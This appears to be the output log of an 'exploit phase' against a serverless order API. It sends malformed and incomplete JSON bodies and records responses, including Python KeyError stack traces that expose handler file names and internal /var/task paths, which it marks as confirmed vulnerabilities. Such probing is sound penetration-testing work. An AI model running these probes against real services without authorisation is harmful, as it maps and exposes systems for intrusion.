 ================ EXPLOIT PHASE =================
============================================================
Test 1: Empty body {}
============================================================
Body sent: {}
Response (200 OK):
{
"status":  "err",
"msg":  "unknown action"
}
============================================================
Test 2: Malformed JSON
============================================================
Body sent: notjson
Response (502 Error):
The remote server returned an error: (502) Bad Gateway.
============================================================
Test 3 [KEY]: Missing order-id
============================================================
Body sent: {"action":"get"}
Response (200 OK):
{
"errorMessage":  "\u0027orderId\u0027",
"errorType":  "KeyError",
"stackTrace":  [
"  File \"/var/task/get_order.py\", line 30, in lambda_handler\n    orderId = event[\"orderId\"]\n"
]
}
*** VULNERABILITY CONFIRMED ***
============================================================
Test 4: Cancel without order-id
============================================================
Body sent: {"action":"cancel"}
Response (200 OK):
{
"errorMessage":  "\u0027orderId\u0027",
"errorType":  "KeyError",
"stackTrace":  [
"  File \"/var/task/cancel_order.py\", line 18, in lambda_handler\n    orderId = event[\"orderId\"]\n"
]
}
*** VULNERABILITY CONFIRMED ***
============================================================
Test 5: No Auth header
============================================================
Body sent: {"action":"account"}
Response (502 Error):
The remote server returned an error: (502) Bad Gateway.
============================================================
Test 6: Null action
============================================================
Body sent: {"action":null}
Response (200 OK):
{
"status":  "err",
"msg":  "unknown action"
}
================ SUMMARY =================
Test 3 proves:
- Missing "order-id"
- Backend throws KeyError
- Stack trace leaked
- Internal path exposed (/var/task)